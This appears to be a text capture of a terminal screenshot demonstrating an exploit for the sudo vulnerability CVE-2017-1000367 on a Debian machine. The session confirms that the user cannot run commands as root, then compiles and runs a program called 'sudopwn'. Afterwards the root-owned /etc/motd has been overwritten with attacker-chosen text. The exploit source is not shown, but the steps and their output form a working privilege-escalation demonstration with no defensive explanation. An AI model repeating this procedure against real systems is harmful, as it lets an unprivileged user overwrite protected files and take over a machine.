 Terminal - toor@debian: ~/sudo-CVE-2017-1000367
File Edit View Terminal Tabs Help
toor@debian:~/sudo-CVE-2017-1000367$ cat /etc/motd
MOTD
toor@debian:~/sudo-CVE-2017-1000367$ sudo echo test
[sudo] password for toor:
Sorry, user toor is not allowed to execute '/bin/echo test' as root on debian.
toor@debian:~/sudo-CVE-2017-1000367$ sudo sum -h
sum: invalid option -- 'h'
Try 'sum --help' for more information.
toor@debian:~/sudo-CVE-2017-1000367$ gcc -lutil -o sudopwn sudopwn.c
toor@debian:~/sudo-CVE-2017-1000367$ ./sudopwn
toor@debian:~/sudo-CVE-2017-1000367$ cat /etc/motd
/usr/bin/sum: unrecognized option '--
HELLO
WORLD
'
Try '/usr/bin/sum --help' for more information.
toor@debian:~/sudo-CVE-2017-1000367$